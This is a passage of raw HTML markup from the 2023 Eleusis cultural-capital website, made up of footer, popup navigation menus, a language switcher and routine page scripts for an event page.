<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/adaf-on-tour-2017-postfuture-2/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/adaf-on-tour-2017-postfuture-2/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
